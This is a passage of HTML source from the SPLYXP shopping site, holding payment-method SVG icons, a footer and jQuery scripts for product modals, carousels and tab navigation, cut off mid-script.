 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
